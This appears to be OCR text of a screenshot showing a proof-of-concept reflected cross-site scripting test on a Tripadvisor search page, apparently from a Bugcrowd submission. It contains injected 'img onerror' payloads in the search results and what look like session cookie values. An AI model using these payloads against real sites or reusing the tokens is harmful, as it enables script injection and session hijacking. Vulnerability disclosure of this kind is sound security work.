 Tripadvisor
Post
Alerts
Trips
Sign in
ServerPool=R; TASID=6ED52EDB670C49789B82EA13D9E2D9C2;
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
TATravelInfo=V2*AY.2021*AM.3*AD.7*DY.
2021*DM.3*DD.8*A.2*MG.-1*HP.2*FL.3*DSM.1614407182319*RS.1;
roybatty=TNI1625!AP74
y%2Feg9ciP2b53AoRy4TylrEgjj%2FTPm9VJcIjTQ7IWnyEWj5I4Sv9GpkP
EgzW52wBd5aSgjA0mFfLn
%2BYzZliKttGUcYPzrczE6RsxXpBr20YTC3BHrj8bAdwcaWbvKPRFUb%2
FuBsEzSUfCgtPOYwoHgmxXr
OK
reflectedxss"> <img src=s onerror=alert(documen
Search
Airlines
Profiles
Alert
Nunavut, Canada
Alert Bay
British Columbia, Canada
IMG Worlds of Adventure
Dubai, United Arab Emirates
Bugcrowd's Ahmedabad Private "><img src=x
Ahmedabad, India
Bugcrowd Gateway Tours"><img src=x onerror=prompt(97);>
Bandra, India
IMG Academy
Bradenton, United States
">See all results for "reflectedxss"> <img src=s